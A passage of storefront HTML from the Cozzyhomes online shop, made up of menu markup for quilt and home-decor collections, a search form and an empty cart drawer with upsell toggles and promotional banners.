                                              </a>
                                            </li><li>
                                              <a href="/collections/hippie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hippie
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Blanket
                                  </a></li><li><a href="/collections/pillow-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Pillow Case
                                  </a></li><li><a href="/collections/quilted-table-runner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Table Runner
                                  </a></li><li><a href="/collections/duvet-cover-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duvet Cover Set
                                  </a></li><li><a href="/collections/quilted-round-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Round Mat
                                  </a></li><li><a href="/collections/suncatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stained Glass Suncatcher
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get in touch
                    </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I use credit card in PayPal?
                    </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I edit my cart?
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.418032786885245%"
            
          ><img src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500" alt="Cozzyhomes" srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=50 50w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=100 100w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=150 150w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=200 200w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=250 250w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=300 300w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=400 400w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500 500w" width="220" height="38.31967213114754" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Dog Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dachshund" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dachshund
                                        </a>
                                      </li><li>
                                        <a href="/collections/chihuahua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chihuahua
                                        </a>
                                      </li><li>
                                        <a href="/collections/french-bulldog" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          French Bulldog
                                        </a>
                                      </li><li>
                                        <a href="/collections/golden-retriever" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golden Retriever
                                        </a>
                                      </li><li>
                                        <a href="/collections/corgi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Corgi
                                        </a>
                                      </li><li>
                                        <a href="/collections/pug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pug
                                        </a>
                                      </li><li>
                                        <a href="/collections/husky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Husky
                                        </a>
                                      </li><li>
                                        <a href="/collections/shiba-inu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shiba Inu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Cat Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/maine-coon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Maine Coon
                                        </a>
                                      </li><li>
                                        <a href="/collections/sphynx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sphynx Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/siamese-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Siamese Cat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Birds/ Insects</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterfly
                                        </a>
                                      </li><li>
                                        <a href="/collections/hummingbird" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hummingbird
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinal
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/dragonfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dragonfly
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holiday</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/day-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Day Of The Dead
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Marine Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/turtle-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Turtle
                                        </a>
                                      </li><li>
                                        <a href="/collections/dolphin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dolphin
                                        </a>
                                      </li><li>
                                        <a href="/collections/whale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Whale
                                        </a>
                                      </li><li>
                                        <a href="/collections/lighthouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm  Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/horse-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/cow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/guinea-pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Guinea Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/duck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duck
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Collection</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/native-american" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Native American
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboy
                                        </a>
                                      </li><li>
                                        <a href="/collections/hippie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hippie
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Blanket
                                </a></li><li><a href="/collections/pillow-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Pillow Case
                                </a></li><li><a href="/collections/quilted-table-runner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Table Runner
                                </a></li><li><a href="/collections/duvet-cover-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duvet Cover Set
                                </a></li><li><a href="/collections/quilted-round-mat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Round Mat
                                </a></li><li><a href="/collections/suncatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stained Glass Suncatcher
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get in touch</span>
                  </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I use credit card in PayPal?</span>
                  </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I edit my cart?</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cozzyhomes",
    
      "logo": "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cozzyhomes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>


<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.4rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  
</span>
<span class="h4">⏳ 23 people have this in their carts</span>
    </li></ul>

              

        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
    <span>$150</span>
 away from a 10% EXTRA discount!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:60.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            EXTRA 10% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          

        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-compostable-packaging {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="compostable-packaging"
        data-toggle="true"
        data-id="47663443771625"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/compostable.png?v=1723707882&width=500"
                  alt="Compostable Packaging"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Compostable Packaging
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$3.99</span>
                  <span class='compare-price hidden'>$3.99</span>
                </div>
              
            </div><p class="upsell__desc">
                After costs, profits will go to environmental groups
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_bCJHhq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47663443771625">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8731453194473" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-shipping-protection {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="shipping-protection"
        data-toggle="true"
